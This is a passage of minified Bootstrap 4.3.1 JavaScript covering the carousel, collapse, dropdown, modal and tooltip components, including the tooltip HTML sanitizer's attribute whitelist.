this._items=t&&t.parentNode?D(G.find(Mt.ITEM,t.parentNode)):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var n=t===Tt,i=t===It,o=this._getItemIndex(e),s=this._items.length-1;if((i&&0===o||n&&o===s)&&!this._config.wrap)return e;var r=(o+(t===It?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(G.findOne(Mt.ACTIVE_ITEM,this._element));return F.trigger(this._element,wt.SLIDE,{relatedTarget:t,direction:e,from:i,to:n})},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){for(var e=G.find(Mt.ACTIVE,this._indicatorsElement),n=0;n<e.length;n++)e[n].classList.remove(Ot);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&i.classList.add(Ot)}},e._slide=function(t,e){var n,i,o,s=this,r=G.findOne(Mt.ACTIVE_ITEM,this._element),a=this._getItemIndex(r),l=e||r&&this._getItemByDirection(t,r),c=this._getItemIndex(l),u=Boolean(this._interval);if(t===Tt?(n=kt,i=Pt,o=At):(n=Nt,i=Ht,o=St),l&&l.classList.contains(Ot))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).defaultPrevented&&r&&l){if(this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(l),this._element.classList.contains(Ct)){l.classList.add(i),A(l),r.classList.add(n),l.classList.add(n);var h=parseInt(l.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var f=m(r);F.one(r,d,function(){l.classList.remove(n),l.classList.remove(i),l.classList.add(Ot),r.classList.remove(Ot),r.classList.remove(i),r.classList.remove(n),s._isSliding=!1,setTimeout(function(){F.trigger(s._element,wt.SLID,{relatedTarget:l,direction:o,from:a,to:c})},0)}),y(r,f)}else r.classList.remove(Ot),l.classList.add(Ot),this._isSliding=!1,F.trigger(this._element,wt.SLID,{relatedTarget:l,direction:o,from:a,to:c});u&&this.cycle()}},t._carouselInterface=function(e,n){var i=w.getData(e,Et),s=o({},bt,mt.getDataAttributes(e));"object"==typeof n&&(s=o({},s,n));var r="string"==typeof n?n:s.slide;if(i||(i=new t(e,s)),"number"==typeof n)i.to(n);else if("string"==typeof r){if(void 0===i[r])throw new TypeError('No method named "'+r+'"');i[r]()}else s.interval&&s.ride&&(i.pause(),i.cycle())},t._jQueryInterface=function(e){return this.each(function(){t._carouselInterface(this,e)})},t._dataApiClickHandler=function(e){var n=p(this);if(n){var i=G.findOne(n);if(i&&i.classList.contains(Lt)){var s=o({},mt.getDataAttributes(i),mt.getDataAttributes(this)),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._carouselInterface(i,s),r&&w.getData(i,Et).to(r),e.preventDefault()}}},t._getInstance=function(t){return w.getData(t,Et)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return bt}}]),t}();if(F.on(document,wt.CLICK_DATA_API,Mt.DATA_SLIDE,Wt._dataApiClickHandler),F.on(window,wt.LOAD_DATA_API,function(){for(var t=D(G.find(Mt.DATA_RIDE)),e=0,n=t.length;e<n;e++)Wt._carouselInterface(t[e],w.getData(t[e],Et))}),void 0!==g){var xt=g.fn[vt];g.fn[vt]=Wt._jQueryInterface,g.fn[vt].Constructor=Wt,g.fn[vt].noConflict=function(){return g.fn[vt]=xt,Wt._jQueryInterface}}var Ut="collapse",Kt="bs.collapse",Vt="."+Kt,Bt={toggle:!0,parent:""},Ft={toggle:"boolean",parent:"(string|element)"},Qt={SHOW:"show"+Vt,SHOWN:"shown"+Vt,HIDE:"hide"+Vt,HIDDEN:"hidden"+Vt,CLICK_DATA_API:"click"+Vt+".data-api"},Yt="show",Gt="collapse",Xt="collapsing",qt="collapsed",zt="width",Zt="height",$t={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},Jt=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=D(G.find('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=D(G.find($t.DATA_TOGGLE)),i=0,o=n.length;i<o;i++){var s=n[i],r=p(s),a=D(G.find(r)).filter(function(e){return e===t});null!==r&&a.length&&(this._selector=r,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle(),w.setData(t,Kt,this)}var e=t.prototype;return e.toggle=function(){this._element.classList.contains(Yt)?this.hide():this.show()},e.show=function(){var e=this;if(!this._isTransitioning&&!this._element.classList.contains(Yt)){var n,i;this._parent&&0===(n=D(G.find($t.ACTIVES,this._parent)).filter(function(t){return"string"==typeof e._config.parent?t.getAttribute("data-parent")===e._config.parent:t.classList.contains(Gt)})).length&&(n=null);var o=G.findOne(this._selector);if(n){var s=n.filter(function(t){return o!==t});if((i=s[0]?w.getData(s[0],Kt):null)&&i._isTransitioning)return}if(!F.trigger(this._element,Qt.SHOW).defaultPrevented){n&&n.forEach(function(e){o!==e&&t._collapseInterface(e,"hide"),i||w.setData(e,Kt,null)});var r=this._getDimension();this._element.classList.remove(Gt),this._element.classList.add(Xt),this._element.style[r]=0,this._triggerArray.length&&this._triggerArray.forEach(function(t){t.classList.remove(qt),t.setAttribute("aria-expanded",!0)}),this.setTransitioning(!0);var a="scroll"+(r[0].toUpperCase()+r.slice(1)),l=m(this._element);F.one(this._element,d,function(){e._element.classList.remove(Xt),e._element.classList.add(Gt),e._element.classList.add(Yt),e._element.style[r]="",e.setTransitioning(!1),F.trigger(e._element,Qt.SHOWN)}),y(this._element,l),this._element.style[r]=this._element[a]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&this._element.classList.contains(Yt)&&!F.trigger(this._element,Qt.HIDE).defaultPrevented){var e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",A(this._element),this._element.classList.add(Xt),this._element.classList.remove(Gt),this._element.classList.remove(Yt);var n=this._triggerArray.length;if(n>0)for(var i=0;i<n;i++){var o=this._triggerArray[i],s=p(o);if(null!==s)G.findOne(s).classList.contains(Yt)||(o.classList.add(qt),o.setAttribute("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[e]="";var r=m(this._element);F.one(this._element,d,function(){t.setTransitioning(!1),t._element.classList.remove(Xt),t._element.classList.add(Gt),F.trigger(t._element,Qt.HIDDEN)}),y(this._element,r)}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){w.removeData(this._element,Kt),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=o({},Bt,t)).toggle=Boolean(t.toggle),b(Ut,t,Ft),t},e._getDimension=function(){return this._element.classList.contains(zt)?zt:Zt},e._getParent=function(){var e=this,n=this._config.parent;E(n)?void 0===n.jquery&&void 0===n[0]||(n=n[0]):n=G.findOne(n);var i='[data-toggle="collapse"][data-parent="'+n+'"]';return D(G.find(i,n)).forEach(function(n){e._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])}),n},e._addAriaAndCollapsedClass=function(t,e){if(t){var n=t.classList.contains(Yt);e.length&&e.forEach(function(t){n?t.classList.remove(qt):t.classList.add(qt),t.setAttribute("aria-expanded",n)})}},t._getTargetFromElement=function(t){var e=p(t);return e?G.findOne(e):null},t._collapseInterface=function(e,n){var i=w.getData(e,Kt),s=o({},Bt,mt.getDataAttributes(e),"object"==typeof n&&n?n:{});if(!i&&s.toggle&&/show|hide/.test(n)&&(s.toggle=!1),i||(i=new t(e,s)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}},t._jQueryInterface=function(e){return this.each(function(){t._collapseInterface(this,e)})},t._getInstance=function(t){return w.getData(t,Kt)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Bt}}]),t}();if(F.on(document,Qt.CLICK_DATA_API,$t.DATA_TOGGLE,function(t){"A"===t.target.tagName&&t.preventDefault();var e=mt.getDataAttributes(this),n=p(this);D(G.find(n)).forEach(function(t){var n,i=w.getData(t,Kt);i?(null===i._parent&&"string"==typeof e.parent&&(i._config.parent=e.parent,i._parent=i._getParent()),n="toggle"):n=e,Jt._collapseInterface(t,n)})}),void 0!==g){var te=g.fn[Ut];g.fn[Ut]=Jt._jQueryInterface,g.fn[Ut].Constructor=Jt,g.fn[Ut].noConflict=function(){return g.fn[Ut]=te,Jt._jQueryInterface}}var ee="dropdown",ne="bs.dropdown",ie="."+ne,oe=new RegExp("38|40|27"),se={HIDE:"hide"+ie,HIDDEN:"hidden"+ie,SHOW:"show"+ie,SHOWN:"shown"+ie,CLICK:"click"+ie,CLICK_DATA_API:"click"+ie+".data-api",KEYDOWN_DATA_API:"keydown"+ie+".data-api",KEYUP_DATA_API:"keyup"+ie+".data-api"},re="disabled",ae="show",le="dropup",ce="dropright",ue="dropleft",he="dropdown-menu-right",fe="position-static",de='[data-toggle="dropdown"]',ge=".dropdown form",_e=".dropdown-menu",pe=".navbar-nav",me=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",ve="top-start",Ee="top-end",ye="bottom-start",be="bottom-end",De="right-start",Te="left-start",Ie={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Ae={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Se=function(){function e(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners(),w.setData(t,ne,this)}var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!this._element.classList.contains(re)){var n=e._getParentFromElement(this._element),i=this._menu.classList.contains(ae);if(e._clearMenus(),!i){var o={relatedTarget:this._element};if(!F.trigger(n,se.SHOW,o).defaultPrevented){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org)");var s=this._element;"parent"===this._config.reference?s=n:E(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&n.classList.add(fe),this._popper=new t(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&!D(G.closest(n,pe)).length&&D(document.body.children).forEach(function(t){return F.on(t,"mouseover",null,function(){})}),this._element.focus(),this._element.setAttribute("aria-expanded",!0),mt.toggleClass(this._menu,ae),mt.toggleClass(n,ae),F.trigger(n,se.SHOWN,o)}}}},i.show=function(){if(!(this._element.disabled||this._element.classList.contains(re)||this._menu.classList.contains(ae))){var t=e._getParentFromElement(this._element),n={relatedTarget:this._element};F.trigger(t,se.SHOW,n).defaultPrevented||(mt.toggleClass(this._menu,ae),mt.toggleClass(t,ae),F.trigger(t,se.SHOWN,n))}},i.hide=function(){if(!this._element.disabled&&!this._element.classList.contains(re)&&this._menu.classList.contains(ae)){var t=e._getParentFromElement(this._element),n={relatedTarget:this._element};F.trigger(t,se.HIDE,n).defaultPrevented||(mt.toggleClass(this._menu,ae),mt.toggleClass(t,ae),F.trigger(t,se.HIDDEN,n))}},i.dispose=function(){w.removeData(this._element,ne),F.off(this._element,ie),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var t=this;F.on(this._element,se.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},i._getConfig=function(t){return t=o({},this.constructor.Default,mt.getDataAttributes(this._element),t),b(ee,t,this.constructor.DefaultType),t},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=G.findOne(_e,t))}return this._menu},i._getPlacement=function(){var t=this._element.parentNode,e=ye;return t.classList.contains(le)?(e=ve,this._menu.classList.contains(he)&&(e=Ee)):t.classList.contains(ce)?e=De:t.classList.contains(ue)?e=Te:this._menu.classList.contains(he)&&(e=be),e},i._detectNavbar=function(){return Boolean(G.closest(this._element,".navbar"))},i._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},i._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},e._dropdownInterface=function(t,n){var i=w.getData(t,ne);if(i||(i=new e(t,"object"==typeof n?n:null)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}},e._jQueryInterface=function(t){return this.each(function(){e._dropdownInterface(this,t)})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var n=D(G.find(de)),i=0,o=n.length;i<o;i++){var s=e._getParentFromElement(n[i]),r=w.getData(n[i],ne),a={relatedTarget:n[i]};if(t&&"click"===t.type&&(a.clickEvent=t),r){var l=r._menu;if(s.classList.contains(ae))if(!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&s.contains(t.target)))F.trigger(s,se.HIDE,a).defaultPrevented||("ontouchstart"in document.documentElement&&D(document.body.children).forEach(function(t){return F.off(t,"mouseover",null,function(){})}),n[i].setAttribute("aria-expanded","false"),l.classList.remove(ae),s.classList.remove(ae),F.trigger(s,se.HIDDEN,a))}}},e._getParentFromElement=function(t){var e,n=p(t);return n&&(e=G.findOne(n)),e||t.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||G.closest(t.target,_e))):oe.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!this.classList.contains(re))){var n=e._getParentFromElement(this),i=n.classList.contains(ae);if(!i||i&&(27===t.which||32===t.which))return 27===t.which&&F.trigger(G.findOne(de,n),"focus"),void e._clearMenus();var o=D(G.find(me,n));if(o.length){var s=o.indexOf(t.target);38===t.which&&s>0&&s--,40===t.which&&s<o.length-1&&s++,s<0&&(s=0),o[s].focus()}}},e._getInstance=function(t){return w.getData(t,ne)},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ie}},{key:"DefaultType",get:function(){return Ae}}]),e}();if(F.on(document,se.KEYDOWN_DATA_API,de,Se._dataApiKeydownHandler),F.on(document,se.KEYDOWN_DATA_API,_e,Se._dataApiKeydownHandler),F.on(document,se.CLICK_DATA_API,Se._clearMenus),F.on(document,se.KEYUP_DATA_API,Se._clearMenus),F.on(document,se.CLICK_DATA_API,de,function(t){t.preventDefault(),t.stopPropagation(),Se._dropdownInterface(this,"toggle")}),F.on(document,se.CLICK_DATA_API,ge,function(t){return t.stopPropagation()}),void 0!==g){var we=g.fn[ee];g.fn[ee]=Se._jQueryInterface,g.fn[ee].Constructor=Se,g.fn[ee].noConflict=function(){return g.fn[ee]=we,Se._jQueryInterface}}var Le="bs.modal",Oe="."+Le,Ce={backdrop:!0,keyboard:!0,focus:!0,show:!0},Ne={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ke={HIDE:"hide"+Oe,HIDDEN:"hidden"+Oe,SHOW:"show"+Oe,SHOWN:"shown"+Oe,FOCUSIN:"focusin"+Oe,RESIZE:"resize"+Oe,CLICK_DISMISS:"click.dismiss"+Oe,KEYDOWN_DISMISS:"keydown.dismiss"+Oe,MOUSEUP_DISMISS:"mouseup.dismiss"+Oe,MOUSEDOWN_DISMISS:"mousedown.dismiss"+Oe,CLICK_DATA_API:"click"+Oe+".data-api"},Pe="modal-dialog-scrollable",He="modal-scrollbar-measure",je="modal-backdrop",Me="modal-open",Re="fade",We="show",xe={DIALOG:".modal-dialog",MODAL_BODY:".modal-body",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},Ue=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=G.findOne(xe.DIALOG,t),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0,w.setData(t,Le,this)}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){this._element.classList.contains(Re)&&(this._isTransitioning=!0);var n=F.trigger(this._element,ke.SHOW,{relatedTarget:t});this._isShown||n.defaultPrevented||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),F.on(this._element,ke.CLICK_DISMISS,xe.DATA_DISMISS,function(t){return e.hide(t)}),F.on(this._dialog,ke.MOUSEDOWN_DISMISS,function(){F.one(e._element,ke.MOUSEUP_DISMISS,function(t){t.target===e._element&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},e.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=F.trigger(this._element,ke.HIDE);if(this._isShown&&!n.defaultPrevented){this._isShown=!1;var i=this._element.classList.contains(Re);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),F.off(document,ke.FOCUSIN),this._element.classList.remove(We),F.off(this._element,ke.CLICK_DISMISS),F.off(this._dialog,ke.MOUSEDOWN_DISMISS),i){var o=m(this._element);F.one(this._element,d,function(t){return e._hideModal(t)}),y(this._element,o)}else this._hideModal()}}},e.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return F.off(t,Oe)}),F.off(document,ke.FOCUSIN),w.removeData(this._element,Le),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=o({},Ce,t),b("modal",t,Ne),t},e._showElement=function(t){var e=this,n=this._element.classList.contains(Re);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._dialog.classList.contains(Pe)?G.findOne(xe.MODAL_BODY,this._dialog).scrollTop=0:this._element.scrollTop=0,n&&A(this._element),this._element.classList.add(We),this._config.focus&&this._enforceFocus();var i=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,F.trigger(e._element,ke.SHOWN,{relatedTarget:t})};if(n){var o=m(this._dialog);F.one(this._dialog,d,i),y(this._dialog,o)}else i()},e._enforceFocus=function(){var t=this;F.off(document,ke.FOCUSIN),F.on(document,ke.FOCUSIN,function(e){document===e.target||t._element===e.target||t._element.contains(e.target)||t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?F.on(this._element,ke.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||F.off(this._element,ke.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var t=this;this._isShown?F.on(window,ke.RESIZE,function(e){return t.handleUpdate(e)}):F.off(window,ke.RESIZE)},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){document.body.classList.remove(Me),t._resetAdjustments(),t._resetScrollbar(),F.trigger(t._element,ke.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(this._backdrop.parentNode.removeChild(this._backdrop),this._backdrop=null)},e._showBackdrop=function(t){var e=this,n=this._element.classList.contains(Re)?Re:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=je,n&&this._backdrop.classList.add(n),document.body.appendChild(this._backdrop),F.on(this._element,ke.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&A(this._backdrop),this._backdrop.classList.add(We),!t)return;if(!n)return void t();var i=m(this._backdrop);F.one(this._backdrop,d,t),y(this._backdrop,i)}else if(!this._isShown&&this._backdrop){this._backdrop.classList.remove(We);var o=function(){e._removeBackdrop(),t&&t()};if(this._element.classList.contains(Re)){var s=m(this._backdrop);F.one(this._backdrop,d,o),y(this._backdrop,s)}else o()}else t&&t()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){D(G.find(xe.FIXED_CONTENT)).forEach(function(e){var n=e.style.paddingRight,i=window.getComputedStyle(e)["padding-right"];mt.setDataAttribute(e,"padding-right",n),e.style.paddingRight=parseFloat(i)+t._scrollbarWidth+"px"}),D(G.find(xe.STICKY_CONTENT)).forEach(function(e){var n=e.style.marginRight,i=window.getComputedStyle(e)["margin-right"];mt.setDataAttribute(e,"margin-right",n),e.style.marginRight=parseFloat(i)-t._scrollbarWidth+"px"});var e=document.body.style.paddingRight,n=window.getComputedStyle(document.body)["padding-right"];mt.setDataAttribute(document.body,"padding-right",e),document.body.style.paddingRight=parseFloat(n)+this._scrollbarWidth+"px"}document.body.classList.add(Me)},e._resetScrollbar=function(){D(G.find(xe.FIXED_CONTENT)).forEach(function(t){var e=mt.getDataAttribute(t,"padding-right");void 0!==e&&(mt.removeDataAttribute(t,"padding-right"),t.style.paddingRight=e)}),D(G.find(""+xe.STICKY_CONTENT)).forEach(function(t){var e=mt.getDataAttribute(t,"margin-right");void 0!==e&&(mt.removeDataAttribute(t,"margin-right"),t.style.marginRight=e)});var t=mt.getDataAttribute(document.body,"padding-right");void 0===t?document.body.style.paddingRight="":(mt.removeDataAttribute(document.body,"padding-right"),document.body.style.paddingRight=t)},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className=He,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,n){return this.each(function(){var i=w.getData(this,Le),s=o({},Ce,mt.getDataAttributes(this),"object"==typeof e&&e?e:{});if(i||(i=new t(this,s)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e](n)}else s.show&&i.show(n)})},t._getInstance=function(t){return w.getData(t,Le)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ce}}]),t}();if(F.on(document,ke.CLICK_DATA_API,xe.DATA_TOGGLE,function(t){var e,n=this,i=p(this);i&&(e=G.findOne(i));var s=w.getData(e,Le)?"toggle":o({},mt.getDataAttributes(e),mt.getDataAttributes(this));"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault(),F.one(e,ke.SHOW,function(t){t.defaultPrevented||F.one(e,ke.HIDDEN,function(){T(n)&&n.focus()})});var r=w.getData(e,Le);r||(r=new Ue(e,s)),r.show(this)}),void 0!==g){var Ke=g.fn.modal;g.fn.modal=Ue._jQueryInterface,g.fn.modal.Constructor=Ue,g.fn.modal.noConflict=function(){return g.fn.modal=Ke,Ue._jQueryInterface}}var Ve=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Be=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:\/?#]*(?:[\/?#]|$))/gi,Fe=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,Qe=function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===Ve.indexOf(n)||Boolean(t.nodeValue.match(Be)||t.nodeValue.match(Fe));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,s=i.length;o<s;o++)if(n.match(i[o]))return!0;return!1},Ye={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function Ge(t,e,n){if(!t.length)return t;if(n&&"function"==typeof n)return n(t);for(var i=(new window.DOMParser).parseFromString(t,"text/html"),o=Object.keys(e),s=D(i.body.querySelectorAll("*")),r=function(t,n){var i=s[t],r=i.nodeName.toLowerCase();if(-1===o.indexOf(r))return i.parentNode.removeChild(i),"continue";var a=D(i.attributes),l=[].concat(e["*"]||[],e[r]||[]);a.forEach(function(t){Qe(t,l)||i.removeAttribute(t.nodeName)})},a=0,l=s.length;a<l;a++)r(a);return i.body.innerHTML}var Xe="tooltip",qe=new RegExp("(^|\\s)bs-tooltip\\S+","g"),ze=["sanitize","whiteList","sanitizeFn"],Ze={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},$e={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Je={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:Ye},tn="show",en="out",nn={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},on="fade",sn="show",rn=".tooltip-inner",an=".tooltip-arrow",ln="hover",cn="focus",un="click",hn="manual",fn=function(){function e(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners(),w.setData(e,this.constructor.DATA_KEY,this)}var i=e.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=w.getData(t.delegateTarget,e);n||(n=new this.constructor(t.delegateTarget,this._getDelegateConfig()),w.setData(t.delegateTarget,e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(this.getTipElement().classList.contains(sn))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),w.removeData(this.element,this.constructor.DATA_KEY),F.off(this.element,this.constructor.EVENT_KEY),F.off(G.closest(this.element,".modal"),"hide.bs.modal"),this.tip&&this.tip.parentNode.removeChild(this.tip),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var e=this;if("none"===this.element.style.display)throw new Error("Please use show on visible elements");if(this.isWithContent()&&this._isEnabled){var n=F.trigger(this.element,this.constructor.Event.SHOW),i=function t(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var n=e.getRootNode();return n instanceof ShadowRoot?n:null}return e instanceof ShadowRoot?e:e.parentNode?t(e.parentNode):null}(this.element),o=null===i?this.element.ownerDocument.documentElement.contains(this.element):i.contains(this.element);if(n.defaultPrevented||!o)return;var s=this.getTipElement(),r=_(this.constructor.NAME);s.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&s.classList.add(on);var a="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,l=this._getAttachment(a);this.addAttachmentClass(l);var c=this._getContainer();w.setData(s,this.constructor.DATA_KEY,this),this.element.ownerDocument.documentElement.contains(this.tip)||c.appendChild(s),F.trigger(this.element,this.constructor.Event.INSERTED),this._popper=new t(this.element,s,{placement:l,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:an},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),s.classList.add(sn),"ontouchstart"in document.documentElement&&D(document.body.children).forEach(function(t){F.on(t,"mouseover",function(){})});var u=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,F.trigger(e.element,e.constructor.Event.SHOWN),t===en&&e._leave(null,e)};if(this.tip.classList.contains(on)){var 